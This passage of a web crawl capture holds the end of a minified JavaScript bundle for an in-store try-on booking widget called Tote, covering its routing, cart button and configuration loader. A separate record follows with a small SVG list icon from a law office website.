widget"},(0,A.h)("div",{className:zA.rootRel},"webapp"===c.mode&&(0,A.h)("div",{className:"".concat(D?"":zA.placeholder)},"webapp"===c.mode&&D&&(0,A.h)("img",{src:U||cr,className:zA.toteLogo})),m&&(0,A.h)(GA,{className:zA.dialog},D?(0,A.h)(VA,{defaultRoute:T,routes:{"/":null!=r&&null!==(n=r.appointment)&&void 0!==n&&n.appointment_id?(0,A.h)(KA,{component:wn}):p?H?(0,A.h)(KA,{component:Ft}):(0,A.h)(KA,{component:en}):(0,A.h)(KA,{component:i.is_questionnaire_disabled&&"webapp"!==c.mode?en:gn}),"/questionnaire":(0,A.h)(KA,{component:gn}),"/cart":(0,A.h)(KA,{component:Ft}),"/education":(0,A.h)(KA,{component:en}),"/complete":(0,A.h)(KA,{component:er}),"/appointment":(0,A.h)(KA,{component:function(e){return(0,A.h)(ft,br({},e,{depContainerRef:N}))}}),"/confirmation":(0,A.h)(KA,{component:wn}),"/cancellation":(0,A.h)(KA,{component:lr})}},(0,A.h)(wr,null)):(0,A.h)("div",{className:zA.loading},M?(0,A.h)("p",{className:zA.loadError},M):(0,A.h)("p",null,"Loading, please wait..."))),(0,A.h)("div",{onTransitionEnd:function(){return y(!1)},style:{width:C},className:RA(zA.itemAddedNotification,(o={},Cr(o,zA.animation,b&&!m),Cr(o,zA.rootLeftPos,"bottom-left"===c.position),o)),role:"status","aria-live":"polite","aria-relevant":"text"},b&&!m?"Item Added":""),!m&&(0,A.h)("div",{style:{display:"flex"},ref:x,className:RA(zA.widgetButton,Cr({},zA.widgetButtonOpen,m)),onClick:function(){return xA(!m)},tabIndex:0,onKeyDown:function(A){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),xA(!m))},role:"button","aria-label":"Toggle widget"},(0,A.h)(A.HY,null,(0,A.h)("div",{className:"".concat(zA.iconWrapper," ").concat(c.showCustomButtonTextForMobile?zA.customWidgetTextCartSize:"")},"try on"===q.verb?(0,A.h)(Ut,{className:"".concat(zA.buttonIcon," ").concat(c.showCustomButtonTextForMobile?zA.customButtonText:""),fillColor:c.buttonTextColor}):null,vA?(0,A.h)("span",{className:"".concat(zA.cartSize," ").concat("try on"!==q.verb?zA.noIcon:""," ").concat(c.showCustomButtonTextForMobile?zA.customButtonText:"")},vA):null),(0,A.h)("span",{className:"".concat(zA.buttonText," ").concat("try on"!==q.verb?zA.noIcon:"")},vA?c.buttonTextAfterCart:c.buttonText),c.showCustomButtonTextForMobile&&(0,A.h)("span",{className:zA.mobileText},c.customTextMobileButton.slice(0,9)))),(0,A.h)("div",{className:zA.depContainer,ref:N})),(0,A.h)("script",{async:!0,src:"https://www.googletagmanager.com/gtag/js?id=G-DR83LJ0ZMT"}),(0,A.h)("style",null,"\n                    .".concat(zA.root," {\n                        --tote-primary: ").concat(c.buttonColor,";\n                        --tote-secondary: ").concat(c.themeColor,";\n                        --tote-button-text: ").concat(c.buttonTextColor,";\n                        --tote-theme-text: ").concat(c.themeTextColor,";\n                        --font-family:").concat(bA,";\n                        --font-secondary:").concat(yA,";\n                        --font-size:").concat(c.fontSize,"px;\n                        --rootVMargin:").concat(c.rootVMargin,"px;\n                        --rootHMargin:").concat(c.rootHMargin,"px;\n                    }\n                "))))})),Dr=["element"];var Br=function(e){var t=e.element,n=function(A,e){if(null==A)return{};var t,n,o=function(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}(A,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(A,t)&&(o[t]=A[t])}return o}(e,Dr),o=(0,f.sO)(se(he,window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__()));return(0,A.h)(_,{store:o.current},(0,A.h)(HA,{config:n,element:t},(0,A.h)(PA,null,(0,A.h)(Ir,null))))},Sr="_tote";function Mr(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function jr(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?Mr(Object(t),!0).forEach((function(e){Tr(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):Mr(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function Tr(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}!function(e,t,n,o){var r,i,a,s=null!==(r=null==n||null===(i=n.attributes.getNamedItem("id"))||void 0===i?void 0:i.value)&&void 0!==r?r:Sr,l=e[s];if(!l||!l.q)throw new Error("Widget didn't find LoaderObject for instance [".concat(s,"]. ")+"The loading script was either modified, no call to 'init' method was done "+"or there is conflicting object defined in `window.".concat(s,"` ."));if(e["loaded-".concat(s)])throw new Error("Widget with name [".concat(s,"] was already loaded. ")+"This means you have multiple instances with same identifier (e.g. '".concat(Sr,"')"));for(var c=0;c<l.q.length;c++){var u=l.q[c],d=u[0];if(0===c&&"init"!==d)throw new Error("Failed to start Widget [".concat(s,"]. 'init' must be called before other methods."));0!==c&&"init"===d||function(){var n;if("init"===d){var o=Object.assign(t,u[1]);o.debug&&console.log("Starting widget [".concat(s,"]"),o);var r=null!==(n=o.element)&&void 0!==n?n:e.document.body;(a=r.appendChild(e.document.createElement("div"))).setAttribute("id","widget-".concat(s)),fetch("".concat(o.apiUrl,"/api/widget/config"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({token:o.token,shopify_id:o.shopifyId})}).then((function(A){return A.json()})).then((function(e){var t,n,r,i,s,l,c,u,d,p,f,m,g;o.captcha=!!e.captcha,o.multiStoreInventory=!!e.isMultiStoreInventoryOn,o.multiStoreInventoryRadius=null!==(t=e.multiStoreInventoryRadius)&&void 0!==t?t:50,o.isHiddenOnSpecificPages=!!e.isHiddenOnSpecificPages,o.disallowedPages=null!==(n=e.disallowedPages)&&void 0!==n?n:"",o.onlyOnSpecificPages=!!e.isOnlyOnSpecificPages,o.allowedPages=null!==(r=e.allowedPages)&&void 0!==r?r:"",o.customerAddressMode=!!e.customerAddressMode,o.contentStatementText=null!==(i=e.contentStatementText)&&void 0!==i?i:Be,o.isEducationHidden=null===(s=e.isEducationHidden)||void 0===s||s,o.invisibilityMode=!!e.isVisibleOnlyWithItemsInCart,o.isItemsRecommendationOptionOn=null!==(l=e.isItemsRecommendationOptionOn)&&void 0!==l&&l,o.shouldIgnoreSpecificProductTypesInventoryCheck=!!e.shouldIgnoreSpecificProductTypesInventoryCheck,o.productTypesToIgnoreInventoryCheck=null!==(c=e.productTypesToIgnoreInventoryCheck)&&void 0!==c?c:"",o.isRecommendationsEnabled=null!==(u=e.isRecommendationsEnabled)&&void 0!==u&&u,o.welcomeTitle=null!==(d=e.welcomeTitle)&&void 0!==d?d:null,o.welcomeSubtitle=null!==(p=e.welcomeSubtitle)&&void 0!==p?p:null,o.welcomeMessage=null!==(f=e.welcomeMessage)&&void 0!==f?f:null,m=a,g=o,(0,A.sY)((0,A.h)(Br,jr(jr({},g),{},{mode:"widget",element:m})),m)})),e["loaded-".concat(s)]=!0}else console.warn("Unsupported method [".concat(d,"]"),u[1])}()}if(e[s]=function(A){for(var e=arguments.length,t=new Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];var o;"event"===A?null===(o=a)||void 0===o||o.dispatchEvent(new CustomEvent("widget-event",{detail:{name:null==t?void 0:t[0],args:null==t?void 0:t[1]}})):console.warn("Unsupported method [".concat(A,"]"),t)},t.showDynamicAddToToteCart){var p=t.dynamicAddToToteCartButton;if(!p)return;var f=document.querySelector(p);if(!f)return;var m=f.classList,g=document.createElement("button");g.classList=m,g.type="button",g.name="add",g.innerHTML="Try On In-Store",g.id="tote-btn",g.style.marginTop="10px",g.addEventListener("click",De),f.parentElement.appendChild(g)}}(window,{reCaptchaSiteKey:"6LcQbvYiAAAAAPYYJj8tirWVGfWjEFe_ku-NoVM-",mode:null,debug:!1,token:null,shopifyId:null,apiUrl:"https://api.bookwithtote.com",minimized:!0,buttonText:"Personalize Your Visit!",buttonTextAfterCart:"Your Fitting Room",buttonColor:"#FDF5E9",buttonTextColor:"#281A1A",themeColor:"#FDF5E9",themeTextColor:"#281A1A",position:"bottom-right",contentStatementText:"",fontSize:16,fontFamily:"Ivar Headline",fontSecondary:"Sweet Sans Pro Medium",onlyOnSpecificPages:!1,allowedPages:"",showCustomButtonTextForMobile:!1,customTextMobileButton:"Book Now",spaMode:!1,isHidden:!1,geofencing:!1,captcha:!1,multiStoreInventory:!1,multiStoreInventoryRadius:50,invisibilityMode:!1,rootVMargin:30,rootHMargin:30,isEducationHidden:!0,showDynamicAddToToteCart:!0,dynamicAddToToteCartButton:"#tote_btn_id",isHiddenOnSpecificPages:!1,disallowedPages:"",customerAddressMode:!1,isItemsRecommendationOptionOn:!1,productTypesToIgnoreInventoryCheck:"",freshpaint:"29723627-e5c7-4583-80ca-a5d24c44cc3e"},window.document.currentScript)}()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gdlawoffice.net/images/custom-list.svg
body_size: -97
content:
<svg xmlns="http://www.w3.org/2000/svg" width="13.603" height="13.603" viewBox="0 0 13.603 13.603"><g id="Group_276" data-name="Group 276" transform="translate(-1203.161 -1520)"><path id="Icon_ionic-md-radio-button-on" data-name="Icon ionic-md-radio-button-on" d="M10.177 6.776a3.4 3.4 0 103.4 3.4 3.411 3.411 0 00-3.4-3.4zm0-3.4a6.8 6.8 0 106.8 6.8 6.822 6.822 0 00-6.8-6.801zm0 12.243a5.441 5.441 0 115.441-5.441 5.457 5.457 0 01-5.441 5.44z" transform="translate(1199.786 1516.625)" fill="#005bad"/></g></svg>